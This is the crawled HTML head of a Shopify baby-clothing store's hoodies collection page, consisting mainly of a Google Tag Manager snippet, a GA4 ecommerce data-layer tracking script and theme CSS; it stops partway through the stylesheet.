

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://feetjebabyus.com/collections/hoodies
body_size: 41436
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
<head>
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGM75K73');</script>
<!-- End Google Tag Manager -->
<script>

  (function() {
      class DL_Datalayer {
        constructor() {
          window.dataLayer = window.dataLayer || []; 
          
          // use a prefix of events name
          this.eventPrefix = 'ga4_';

          //Keep the value false to get non-formatted product ID
          this.formattedItemId = true; 

          // data schema
          this.dataSchema = {
            ecommerce: {
                show: true
            },
            dynamicRemarketing: {
                show: true,
                business_vertical: 'retail'
            }
          }

          // add to wishlist selectors
          this.addToWishListSelectors = {
            'addWishListIcon': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // quick view selectors
          this.quickViewSelector = {
            'quickViewElement': '',
            'gridItemSelector': '',
            'productLinkSelector': 'a[href*="/products/"]'
          }

          // mini cart button selector
          this.miniCartButton = [
            'a[href="/cart"]', 
          ];
          this.miniCartAppersOn = 'click';


          // begin checkout buttons/links selectors
          this.beginCheckoutButtons = [
            'input[name="checkout"]',
            'button[name="checkout"]',
            'a[href="/checkout"]',
            '.additional-checkout-buttons',
          ];

          // direct checkout button selector
          this.shopifyDirectCheckoutButton = [
            '.shopify-payment-button'
          ]

          //Keep the value true if Add to Cart redirects to the cart page
          this.isAddToCartRedirect = false;
          
          // keep the value false if cart items increment/decrement/remove refresh page 
          this.isAjaxCartIncrementDecrement = true;
          

          // Caution: Do not modify anything below this line, as it may result in it not functioning correctly.
          this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          this.countryCode = "US";
          this.storeURL = "https://feetjebabyus.com";
          localStorage.setItem('shopCountryCode', this.countryCode);
          this.collectData(); 
          this.itemsList = [];
        }

        updateCart() {
          fetch("/cart.js")
          .then((response) => response.json())
          .then((data) => {
            this.cart = data;
          });
        }

       debounce(delay) {         
          let timeoutId;
          return function(func) {
            const context = this;
            const args = arguments;
            
            clearTimeout(timeoutId);
            
            timeoutId = setTimeout(function() {
              func.apply(context, args);
            }, delay);
          };
        }

        eventConsole(eventName, eventData) {
          console.log('DL Event: ' + eventName, eventData);
        }

        collectData() { 
            this.customerData();
            this.ajaxRequestData();
            this.searchPageData();
            this.miniCartData();
            this.beginCheckoutData();
  
            
  
            
  
            
              this.collectionsPageData();
            
            
            this.addToWishListData();
            this.quickViewData();
            this.selectItemData(); 
            this.formData();
            this.phoneClickData();
            this.emailClickData();
            this.loginRegisterData();
        }        

        //logged-in customer data 
        customerData() {
            const currentUser = {};
            

            if (currentUser.email) {
              currentUser.hash_email = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            if (currentUser.phone) {
              currentUser.hash_phone = "e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"
            }

            window.dataLayer = window.dataLayer || [];
            dataLayer.push({
              customer: currentUser
            });
        }

        // add_to_cart, remove_from_cart, search
        ajaxRequestData() {
          const self = this;
          
          // handle non-ajax add to cart
          if(this.isAddToCartRedirect) {
            document.addEventListener('submit', function(event) {
              const addToCartForm = event.target.closest('form[action="/cart/add"]');
              if(addToCartForm) {
                event.preventDefault();
                
                const formData = new FormData(addToCartForm);
            
                fetch(window.Shopify.routes.root + 'cart/add.js', {
                  method: 'POST',
                  body: formData
                })
                .then(response => {
                    window.location.href = "/cart";
                })
                .catch((error) => {
                  console.error('Error:', error);
                });
              }
            });
          }
          
          // fetch
          let originalFetch = window.fetch;
          let debounce = this.debounce(800);
          
          window.fetch = function () {
            return originalFetch.apply(this, arguments).then((response) => {
              if (response.ok) {
                let cloneResponse = response.clone();
                let requestURL = arguments[0]['url'] || arguments[0];
                
                if(typeof requestURL === 'string' && /.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {   
                  const queryString = requestURL.split('?')[1];
                  const urlParams = new URLSearchParams(queryString);
                  const search_term = urlParams.get("q");

                  debounce(function() {
                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                      .then(res => res.json())
                      .then(function(data) {
                            const products = data.resources.results.products;
                            if(products.length) {
                              const fetchRequests = products.map(product =>
                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                  .then(response => response.json())
                                  .catch(error => console.error('Error fetching:', error))
                              );

                              Promise.all(fetchRequests)
                                .then(products => {
                                    const items = products.map((product) => {
                                      return {
                                        product_id: product.id,
                                        product_title: product.title,
                                        variant_id: product.variants[0].id,
                                        variant_title: product.variants[0].title,
                                        vendor: product.vendor,
                                        total_discount: 0,
                                        final_price: product.price_min,
                                        product_type: product.type, 
                                        quantity: 1
                                      }
                                    });

                                    self.ecommerceDataLayer('search', {search_term, items});
                                })
                            }else {
                              self.ecommerceDataLayer('search', {search_term, items: []});
                            }
                      });
                  });
                }
                else if (typeof requestURL === 'string' && requestURL.includes("/cart/add")) {
                  cloneResponse.text().then((text) => {
                    let data = JSON.parse(text);

                    if(data.items && Array.isArray(data.items)) {
                      data.items.forEach(function(item) {
                         self.ecommerceDataLayer('add_to_cart', {items: [item]});
                      })
                    } else {
                      self.ecommerceDataLayer('add_to_cart', {items: [data]});
                    }
                    self.updateCart();
                  });
                }else if(typeof requestURL === 'string' && (requestURL.includes("/cart/change") || requestURL.includes("/cart/update"))) {
                  
                   cloneResponse.text().then((text) => {
                     
                    let newCart = JSON.parse(text);
                    let newCartItems = newCart.items;
                    let oldCartItems = self.cart.items;

                    for(let i = 0; i < oldCartItems.length; i++) {
                      let item = oldCartItems[i];
                      let newItem = newCartItems.find(newItems => newItems.id === item.id);


                      if(newItem) {

                        if(newItem.quantity > item.quantity) {
                          // cart item increment
                          let quantity = (newItem.quantity - item.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                          self.updateCart(); 

                        }else if(newItem.quantity < item.quantity) {
                          // cart item decrement
                          let quantity = (item.quantity - newItem.quantity);
                          let updatedItem = {...item, quantity}
                          self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                          self.updateCart(); 
                        }
                        

                      }else {
                        self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                        self.updateCart(); 
                      }
                    }
                     
                  });
                }
              }
              return response;
            });
          }
          // end fetch 


          //xhr
          var origXMLHttpRequest = XMLHttpRequest;
          XMLHttpRequest = function() {
            var requestURL;
    
            var xhr = new origXMLHttpRequest();
            var origOpen = xhr.open;
            var origSend = xhr.send;
            
            // Override the `open` function.
            xhr.open = function(method, url) {
                requestURL = url;
                return origOpen.apply(this, arguments);
            };
    
    
            xhr.send = function() {
    
                // Only proceed if the request URL matches what we're looking for.
                if (typeof requestURL === 'string' && (requestURL.includes("/cart/add") || requestURL.includes("/cart/change") || /.*\/search\/?.*\?.*q=.+/.test(requestURL))) {
        
                    xhr.addEventListener('load', function() {
                        if (xhr.readyState === 4) {
                            if (xhr.status >= 200 && xhr.status < 400) { 

                              if(typeof requestURL === 'string' && /.*\/search\/?.*\?.*q=.+/.test(requestURL) && !requestURL.includes('&requestFrom=uldt')) {
                                const queryString = requestURL.split('?')[1];
                                const urlParams = new URLSearchParams(queryString);
                                const search_term = urlParams.get("q");

                                debounce(function() {
                                    fetch(`${self.storeURL}/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
                                      .then(res => res.json())
                                      .then(function(data) {
                                            const products = data.resources.results.products;
                                            if(products.length) {
                                              const fetchRequests = products.map(product =>
                                                fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                                                  .then(response => response.json())
                                                  .catch(error => console.error('Error fetching:', error))
                                              );
                
                                              Promise.all(fetchRequests)
                                                .then(products => {
                                                    const items = products.map((product) => {
                                                      return {
                                                        product_id: product.id,
                                                        product_title: product.title,
                                                        variant_id: product.variants[0].id,
                                                        variant_title: product.variants[0].title,
                                                        vendor: product.vendor,
                                                        total_discount: 0,
                                                        final_price: product.price_min,
                                                        product_type: product.type, 
                                                        quantity: 1
                                                      }
                                                    });
                
                                                    self.ecommerceDataLayer('search', {search_term, items});
                                                })
                                            }else {
                                              self.ecommerceDataLayer('search', {search_term, items: []});
                                            }
                                      });
                                  });

                              }

                              else if(typeof requestURL === 'string' && requestURL.includes("/cart/add")) {
                                  const data = JSON.parse(xhr.responseText);

                                  if(data.items && Array.isArray(data.items)) {
                                    data.items.forEach(function(item) {
                                        self.ecommerceDataLayer('add_to_cart', {items: [item]});
                                      })
                                  } else {
                                    self.ecommerceDataLayer('add_to_cart', {items: [data]});
                                  }
                                  self.updateCart();
                                 
                               }else if(typeof requestURL === 'string' && requestURL.includes("/cart/change")) {
                                 
                                  const newCart = JSON.parse(xhr.responseText);
                                  const newCartItems = newCart.items;
                                  let oldCartItems = self.cart.items;
              
                                  for(let i = 0; i < oldCartItems.length; i++) {
                                    let item = oldCartItems[i];
                                    let newItem = newCartItems.find(newItems => newItems.id === item.id);
              
              
                                    if(newItem) {
                                      if(newItem.quantity > item.quantity) {
                                        // cart item increment
                                        let quantity = (newItem.quantity - item.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('add_to_cart', {items: [updatedItem]});
                                        self.updateCart(); 
              
                                      }else if(newItem.quantity < item.quantity) {
                                        // cart item decrement
                                        let quantity = (item.quantity - newItem.quantity);
                                        let updatedItem = {...item, quantity}
                                        self.ecommerceDataLayer('remove_from_cart', {items: [updatedItem]});
                                        self.updateCart(); 
                                      }
                                      
              
                                    }else {
                                      self.ecommerceDataLayer('remove_from_cart', {items: [item]});
                                      self.updateCart(); 
                                    }
                                  }
                               }          
                            }
                        }
                    });
                }
    
                return origSend.apply(this, arguments);
            };
    
            return xhr;
          }; 
          //end xhr
        }

        // search event from search page
        searchPageData() {
          const self = this;
          let pageUrl = window.location.href;
          
          if(/.+\/search\?.*\&?q=.+/.test(pageUrl)) {   
            const queryString = pageUrl.split('?')[1];
            const urlParams = new URLSearchParams(queryString);
            const search_term = urlParams.get("q");
                
            fetch(`https://feetjebabyus.com/search/suggest.json?q=${search_term}&resources[type]=product&requestFrom=uldt`)
            .then(res => res.json())
            .then(function(data) {
                  const products = data.resources.results.products;
                  if(products.length) {
                    const fetchRequests = products.map(product =>
                      fetch(`${self.storeURL}/${product.url.split('?')[0]}.js`)
                        .then(response => response.json())
                        .catch(error => console.error('Error fetching:', error))
                    );
                    Promise.all(fetchRequests)
                    .then(products => {
                        const items = products.map((product) => {
                            return {
                            product_id: product.id,
                            product_title: product.title,
                            variant_id: product.variants[0].id,
                            variant_title: product.variants[0].title,
                            vendor: product.vendor,
                            total_discount: 0,
                            final_price: product.price_min,
                            product_type: product.type, 
                            quantity: 1
                            }
                        });

                        self.ecommerceDataLayer('search', {search_term, items});
                    });
                  }else {
                    self.ecommerceDataLayer('search', {search_term, items: []});
                  }
            });
          }
        }

        // view_cart
        miniCartData() {
          if(this.miniCartButton.length) {
            let self = this;
            if(this.miniCartAppersOn === 'hover') {
              this.miniCartAppersOn = 'mouseenter';
            }
            this.miniCartButton.forEach((selector) => {
              let miniCartButtons = document.querySelectorAll(selector);
              miniCartButtons.forEach((miniCartButton) => {
                  miniCartButton.addEventListener(self.miniCartAppersOn, () => {
                    self.ecommerceDataLayer('view_cart', self.cart);
                  });
              })
            });
          }
        }

        // begin_checkout
        beginCheckoutData() {
          let self = this;
          document.addEventListener('pointerdown', (event) => {
            let targetElement = event.target.closest(self.beginCheckoutButtons.join(', '));
            if(targetElement) {
              self.ecommerceDataLayer('begin_checkout', self.cart);
            }
          });
        }

        // view_cart, add_to_cart, remove_from_cart
        viewCartPageData() {
          
          this.ecommerceDataLayer('view_cart', this.cart);

          //if cart quantity chagne reload page 
          if(!this.isAjaxCartIncrementDecrement) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              const target = event.target.closest('a[href*="/cart/change?"]');
              if(target) {
                const linkUrl = target.getAttribute('href');
                const queryString = linkUrl.split("?")[1];
                const urlParams = new URLSearchParams(queryString);
                const newQuantity = urlParams.get("quantity");
                const line = urlParams.get("line");
                const cart_id = urlParams.get("id");
        
                
                if(newQuantity && (line || cart_id)) {
                  let item = line ? {...self.cart.items[line - 1]} : self.cart.items.find(item => item.key === cart_id);
        
                  let event = 'add_to_cart';
                  if(newQuantity < item.quantity) {
                    event = 'remove_from_cart';
                  }
        
                  let quantity = Math.abs(newQuantity - item.quantity);
                  item['quantity'] = quantity;
        
                  self.ecommerceDataLayer(event, {items: [item]});
                }
              }
            });
          }
        }

        productSinglePage() {
        
        }

        collectionsPageData() {
          var ecommerce = {
            'items': [
              
              ]
          };

          this.itemsList = ecommerce.items;
          ecommerce['item_list_id'] = 264449392826
          ecommerce['item_list_name'] = "Hoodies"

          this.ecommerceDataLayer('view_item_list', ecommerce);
        }
        
        
        // add to wishlist
        addToWishListData() {
          if(this.addToWishListSelectors && this.addToWishListSelectors.addWishListIcon) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              
              if(target.closest(self.addToWishListSelectors.addWishListIcon)) {
                let pageULR = window.location.href.replace(/\?.+/, '');
                let requestURL = undefined;
          
                if(/\/products\/[^/]+$/.test(pageULR)) {
                  requestURL = pageULR;
                } else if(self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
                  let itemElement = target.closest(self.addToWishListSelectors.gridItemSelector);
                  if(itemElement) {
                    let linkElement = itemElement.querySelector(self.addToWishListSelectors.productLinkSelector); 
                    if(linkElement) {
                      let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                      if(link && /\/products\/[^/]+$/.test(link)) {
                        requestURL = link;
                      }
                    }
                  }
                }

                if(requestURL) {
                  fetch(requestURL + '.json')
                    .then(res => res.json())
                    .then(result => {
                      let data = result.product;                    
                      if(data) {
                        let dataLayerData = {
                          product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                          quantity: 1,
                          final_price: parseFloat(data.variants[0].price) * 100,
                          total_discount: 0,
                          product_type: data.product_type,
                          vendor: data.vendor,
                          variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                          sku: data.variants[0].sku,
                        }

                        self.ecommerceDataLayer('add_to_wishlist', {items: [dataLayerData]});
                      }
                    });
                }
              }
            });
          }
        }

        quickViewData() {
          if(this.quickViewSelector.quickViewElement && this.quickViewSelector.gridItemSelector && this.quickViewSelector.productLinkSelector) {
            const self = this;
            document.addEventListener('pointerdown', (event) => {
              let target = event.target;
              if(target.closest(self.quickViewSelector.quickViewElement)) {
                let requestURL = undefined;
                let itemElement = target.closest(this.quickViewSelector.gridItemSelector );
                
                if(itemElement) {
                  let linkElement = itemElement.querySelector(self.quickViewSelector.productLinkSelector); 
                  if(linkElement) {
                    let link = linkElement.getAttribute('href').replace(/\?.+/g, '');
                    if(link && /\/products\/[^/]+$/.test(link)) {
                      requestURL = link;
                    }
                  }
                }   
                
                if(requestURL) {
                    fetch(requestURL + '.json')
                      .then(res => res.json())
                      .then(result => {
                        let data = result.product;                    
                        if(data) {
                          let dataLayerData = {
                            product_id: data.id,
                            variant_id: data.variants[0].id,
                            product_title: data.title,
                            quantity: 1,
                            final_price: parseFloat(data.variants[0].price) * 100,
                            total_discount: 0,
                            product_type: data.product_type,
                            vendor: data.vendor,
                            variant_title: (data.variants[0].title !== 'Default Title') ? data.variants[0].title : undefined,
                            sku: data.variants[0].sku,
                          }
  
                          self.ecommerceDataLayer('view_item', {items: [dataLayerData]});
                          self.quickViewVariants = data.variants;
                          self.quickViewedItem = dataLayerData;
                        }
                      });
                  }
              }
            });

            
              if(this.shopifyDirectCheckoutButton.length) {
                let self = this;
                document.addEventListener('pointerdown', (event) => {
                  let target = event.target;
                  let checkoutButton = event.target.closest(this.shopifyDirectCheckoutButton.join(', '));
                  
                  if(self.quickViewVariants && self.quickViewedItem && self.quickViewVariants.length && checkoutButton) {

                    let checkoutForm = checkoutButton.closest('form[action*="/cart/add"]');
                    if(checkoutForm) {
                        let quantity = 1;
                        let varientInput = checkoutForm.querySelector('input[name="id"]');
                        let quantitySelector = checkoutForm.getAttribute('id');

                        if(quantitySelector) {
                          let quentityInput = document.querySelector('input[name="quantity"][form="'+quantitySelector+'"]');
                          if(quentityInput) {
                              quantity = +quentityInput.value;
                          }
                        }

                        if(varientInput) {
                            let variant_id = parseInt(varientInput.value);

                            if(variant_id) {
                                const variant = self.quickViewVariants.find(item => item.id === +variant_id);
                                if(variant && self.quickViewedItem) {
                                    self.quickViewedItem['variant_id'] = variant_id;
                                    self.quickViewedItem['variant_title'] = variant.title;
                                    self.quickViewedItem['final_price'] = parseFloat(variant.price) * 100;
                                    self.quickViewedItem['quantity'] = quantity; 
    
                                    self.ecommerceDataLayer('add_to_cart', {items: [self.quickViewedItem]});
                                    self.ecommerceDataLayer('begin_checkout', {items: [self.quickViewedItem]});
                                }
                            }
                        }
                    }

                  }
                }); 
            }
            
          }
        }

        // select_item events
        selectItemData() {
          
          const self = this;
          const items = this.itemsList;

                      
            document.addEventListener('pointerdown', function(event) {
                            
              const productLink = event.target.closest('a[href*="/products/"]');

              if(productLink) {
                  const linkUrl = productLink.getAttribute('href');

                  const matchProduct = (item) => {
                    var itemSlug = (item.url.split('/products/')[1]).split('#')[0].split('?')[0].trim();
                    var linkUrlItemSlug = (linkUrl.split('/products/')[1]).split('#')[0].split('?')[0].trim();
                    
                    return itemSlug === linkUrlItemSlug;  
                  }
                
                  const item = items.find(matchProduct);
                  const index = items.findIndex(matchProduct);
                
                  if(item) {
                    self.ecommerceDataLayer('select_item', {items: [{...item, index: index}]});
                  }
              }
            });
          

          // select item on varient change
          document.addEventListener('variant:change', function(event) {            
            const product_id = event.detail.product.id;
            const variant_id = event.detail.variant.id;
            const vendor = event.detail.product.vendor; 
            const variant_title = event.detail.variant.public_title;
            const product_title = event.detail.product.title;
            const final_price = event.detail.variant.price;
            const product_type = event.detail.product.type;

             const item = {
                product_id: product_id,
                product_title: product_title,
                variant_id: variant_id,
                variant_title: variant_title,
                vendor: vendor,
                final_price: final_price,
                product_type: product_type, 
                quantity: 1
             }
            
             self.ecommerceDataLayer('select_item', {items: [item]});
          });
        }

        // all ecommerce events
        ecommerceDataLayer(event, data) {
          const self = this;
          dataLayer.push({ 'ecommerce': null });
          const dataLayerData = {
            "event": this.eventPrefix + event,
            'ecommerce': {
               'currency': this.cart.currency,
               'items': data.items.map((item, index) => {
                 const dataLayerItem = {
                    'index': index,
                    'item_id': this.formattedItemId  ? `shopify_${this.countryCode}_${item.product_id}_${item.variant_id}` : item.product_id.toString(),
                    'product_id': item.product_id.toString(),
                    'variant_id': item.variant_id.toString(),
                    'item_name': item.product_title,
                    'quantity': item.quantity,
                    'price': +((item.final_price / 100).toFixed(2)),
                    'discount': item.total_discount ? +((item.total_discount / 100).toFixed(2)) : 0 
                }

                if(item.product_type) {
                  dataLayerItem['item_category'] = item.product_type;
                }
                
                if(item.vendor) {
                  dataLayerItem['item_brand'] = item.vendor;
                }
               
                if(item.variant_title && item.variant_title !== 'Default Title') {
                  dataLayerItem['item_variant'] = item.variant_title;
                }
              
                if(item.sku) {
                  dataLayerItem['sku'] = item.sku;
                }

                if(item.item_list_name) {
                  dataLayerItem['item_list_name'] = item.item_list_name;
                }

                if(item.item_list_id) {
                  dataLayerItem['item_list_id'] = item.item_list_id.toString()
                }

                return dataLayerItem;
              })
            }
          }

          if(data.total_price !== undefined) {
            dataLayerData['ecommerce']['value'] =  +((data.total_price / 100).toFixed(2));
          } else {
            dataLayerData['ecommerce']['value'] = +(dataLayerData['ecommerce']['items'].reduce((total, item) => total + (item.price * item.quantity), 0)).toFixed(2);
          }
          
          if(data.item_list_id) {
            dataLayerData['ecommerce']['item_list_id'] = data.item_list_id;
          }
          
          if(data.item_list_name) {
            dataLayerData['ecommerce']['item_list_name'] = data.item_list_name;
          }

          if(data.search_term) {
            dataLayerData['search_term'] = data.search_term;
          }

          if(self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
            dataLayer.push({ 'dynamicRemarketing': null });
            dataLayerData['dynamicRemarketing'] = {
                value: dataLayerData.ecommerce.value,
                items: dataLayerData.ecommerce.items.map(item => ({id: item.item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical}))
            }
          }

          if(!self.dataSchema.ecommerce ||  !self.dataSchema.ecommerce.show) {
            delete dataLayerData['ecommerce'];
          }

          dataLayer.push(dataLayerData);
          self.eventConsole(self.eventPrefix + event, dataLayerData);
        }

        
        // contact form submit & newsletters signup
        formData() {
          const self = this;
          document.addEventListener('submit', function(event) {

            let targetForm = event.target.closest('form[action^="/contact"]');


            if(targetForm) {
              const formData = {
                form_location: window.location.href,
                form_id: targetForm.getAttribute('id'),
                form_classes: targetForm.getAttribute('class')
              };
                            
              let formType = targetForm.querySelector('input[name="form_type"]');
              let inputs = targetForm.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");
              
              inputs.forEach(function(input) {
                var inputName = input.name;
                var inputValue = input.value;
                
                if (inputName && inputValue) {
                  var matches = inputName.match(/\[(.*?)\]/);
                  if (matches && matches.length > 1) {
                     var fieldName = matches[1];
                     formData[fieldName] = input.value;
                  }
                }
              });
              
              if(formType && formType.value === 'customer') {
                dataLayer.push({ event: self.eventPrefix + 'newsletter_signup', ...formData});
                self.eventConsole(self.eventPrefix + 'newsletter_signup', { event: self.eventPrefix + 'newsletter_signup', ...formData});

              } else if(formType && formType.value === 'contact') {
                dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', ...formData});
                self.eventConsole(self.eventPrefix + 'contact_form_submit', { event: self.eventPrefix + 'contact_form_submit', ...formData});
              }
            }
          });

        }

        // phone_number_click event
        phoneClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="tel:"]');
            if(target) {
              let phone_number = target.getAttribute('href').replace('tel:', '');
              let eventData = {
                event: self.eventPrefix + 'phone_number_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                phone_number
              }

              dataLayer.push(eventData);
              self.eventConsole(self.eventPrefix + 'phone_number_click', eventData);
            }
          });
        }
  
        // email_click event
        emailClickData() {
          const self = this; 
          document.addEventListener('click', function(event) {
            let target = event.target.closest('a[href^="mailto:"]');
            if(target) {
              let email_address = target.getAttribute('href').replace('mailto:', '');
              let eventData = {
                event: self.eventPrefix + 'email_click',
                page_location: window.location.href,
                link_classes: target.getAttribute('class'),
                link_id: target.getAttribute('id'),
                email_address
              }

              dataLayer.push(eventData);
              self.eventConsole(self.eventPrefix + 'email_click', eventData);
            }
          });
        }

        //login register 
        loginRegisterData() {
          
          const self = this; 
          let isTrackedLogin = false;
          let isTrackedRegister = false;
          
          if(window.location.href.includes('/account/login')) {
            document.addEventListener('submit', function(e) {
              const loginForm = e.target.closest('[action="/account/login"]');
              if(loginForm && !isTrackedLogin) {
                  const eventData = {
                    event: self.eventPrefix + 'login'
                  }
                  isTrackedLogin = true;
                  dataLayer.push(eventData);
                  self.eventConsole(self.eventPrefix + 'login', eventData);
              }
            });
          }

          if(window.location.href.includes('/account/register')) {
            document.addEventListener('submit', function(e) {
              const registerForm = e.target.closest('[action="/account"]');
              if(registerForm && !isTrackedRegister) {
                  const eventData = {
                    event: self.eventPrefix + 'sign_up'
                  }
                
                  isTrackedRegister = true;
                  dataLayer.push(eventData);
                  self.eventConsole(self.eventPrefix + 'sign_up', eventData);
              }
            });
          }
        }
      } 
      // end DL_Datalayer

      document.addEventListener('DOMContentLoaded', function() {
        try{
          new DL_Datalayer();
        }catch(error) {
          console.log(error);
        }
      });
    
  })();
</script>
  <meta charset="utf-8">
  <meta http-equiv='X-UA-Compatible' content='IE=edge'>
  <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
  <link rel="canonical" href="https://feetjebabyus.com/collections/hoodies" />
 
  <link rel="preload" as="style" href="//feetjebabyus.com/cdn/shop/t/284/assets/theme.css?v=139036927905882530971761587476">
  <link rel="preload" as="script" href="//feetjebabyus.com/cdn/shop/t/284/assets/lazysizes.min.js?v=96462686758507846881761587476">
  <link rel="preload" as="script" href="//feetjebabyus.com/cdn/shop/t/284/assets/vendor.js?v=17144651349108465191761587476">
  <link rel="preload" as="script" href="//feetjebabyus.com/cdn/shop/t/284/assets/theme.js?v=58289409401944805871761587476">
  <link rel="preload" as="image" href="//feetjebabyus.com/cdn/shop/t/284/assets/loading.svg?v=91665432863842511931761587476">

  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin><style data-shopify>:root { --loader-image-size: 60px; }:root { --loader-image-size: 320px; }html:not(.is-loading) .loading-overlay { opacity: 0; visibility: hidden; pointer-events: none; }
    .loading-overlay { position: fixed; top: 0; left: 0; z-index: 99999; width: 100vw; height: 100vh; display: flex; align-items: center; justify-content: center; background: var(--bg); transition: opacity 0.3s ease-out, visibility 0s linear 0.3s; }
    .loading-overlay .loader__image { width: 60px; height: 60px; }
    .loading-overlay .loader__image--fallback { width: 320px; height: 100%; background: var(--loader-image) no-repeat center center/contain; }
    .loader__image__holder { position: absolute; top: 0; left: 0; width: 100%; height: 100%; font-size: 0; display: flex; align-items: center; justify-content: center; animation: pulse-loading 2s infinite ease-in-out; }
    .loader__image { max-width: 150px; max-height: 150px; object-fit: contain; }
    .loader--line {
      position: relative;
      height: 4px;
      display: block;
      background-color: var(--button-primary-fade);
      border-radius: 2px;
      overflow: hidden;
      width: 100%;
      opacity: 0;
      visibility: hidden;
      transition: opacity .3s ease, visibility 0s linear .3s;
    }

    .loadMore .loader,
    .is-loading .loader {
      visibility: visible;
      opacity: 1;
      transition-delay: 0s;
    }

    .lazyloaded .loader {
      opacity: 0;
      visibility: hidden;
    }

    .loader-indeterminate { background-color: var(--button-primary-bg); }
    .loader-indeterminate::before {
      content: '';
      position: absolute;
      background-color: inherit;
      top: 0;
      left: -35%;
      width: 100%;
      bottom: 0;
      will-change: transform;
      -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
      animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    }

    .loader-indeterminate::after {
      content: '';
      position: absolute;
      background-color: inherit;
      top: 0;
      left: -200%;
      width: 100%;
      bottom: 0;
      will-change: transform;
      -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
      animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
